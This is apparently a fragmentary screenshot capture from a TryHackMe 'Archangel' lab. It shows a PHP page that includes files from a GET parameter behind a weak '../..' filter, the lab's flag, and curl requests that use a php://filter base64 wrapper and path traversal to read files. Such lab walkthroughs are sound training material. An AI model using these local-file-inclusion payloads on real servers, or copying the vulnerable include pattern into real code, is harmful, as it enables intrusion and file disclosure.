 root@K3rnel: ~/tryHackMe/archangel
//FLAG: thm{explo1t1ng_lf1}
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
if(isset($_GET["view"])){
if(!containsStr($_GET['view'], '../..') && containsStr($_GET['view'], '/var/www/html/development_testing')) {
include $_GET['view'];
}else{
echo 'Sorry, Thats not allowed';
}
}
?>
</div>
</body>
</html>
┌──(root㉿K3rnel)-[~/tryHackMe/archangel]
└─# curl -v http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/mrrobot.php
┌──(root㉿K3rnel)-[~/tryHackMe/archangel]
└─# curl -v http://mafialive.thm/test.php?view=../..
*   Trying 10.10.186.144:80...
* Connected to mafialive.thm (10.10.186.144) port 80 (#0)
> GET /test.php?view=../.. HTTP/1.1
> Host: mafialive.thm
> User-Agent: curl/7.88.1
> Accept: */*
>
[archangel0:curl* 1:zsh- 23